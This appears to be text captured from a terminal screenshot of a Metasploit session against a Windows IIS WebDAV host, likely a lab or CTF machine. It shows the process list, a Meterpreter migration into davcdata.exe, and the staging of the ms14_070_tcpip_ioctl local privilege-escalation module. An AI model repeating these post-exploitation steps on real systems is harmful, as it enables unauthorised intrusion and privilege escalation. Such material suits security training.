 Microsoft IIS WebDav Sc... [root@deathstar: ~/Des... root@deathstar: ~ 06:03 PM
root@deathstar: ~
root@deathstar: ~ × root@deathstar: ~ ×
root@deathstar: ~ 158x40
0 0 [System Process]
4 0 System
216 1080 cidaemon.exe
272 4 smss.exe
304 1080 cidaemon.exe
324 272 csrss.exe
348 272 winlogon.exe
396 348 services.exe
408 348 lsass.exe
456 1080 cidaemon.exe
600 396 svchost.exe
680 396 svchost.exe
740 396 svchost.exe
768 396 svchost.exe
804 396 svchost.exe
884 1460 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
940 396 spoolsv.exe
968 396 msdtc.exe
1080 396 cisvc.exe
1120 396 svchost.exe
1180 396 inetinfo.exe
1224 396 svchost.exe
1328 396 VGAuthService.exe
1392 2672 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
1412 396 vmtoolsd.exe
1460 396 svchost.exe
1600 396 svchost.exe
1704 396 alg.exe
1816 600 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
1916 396 dllhost.exe
2308 600 wmiprvse.exe
2740 600 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
2852 348 logon.scr
meterpreter > migrate 2740
[*] Migrating from 1392 to 2740...
[*] Migration completed successfully.
meterpreter > bg
[*] Backgrounding session 1...
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) >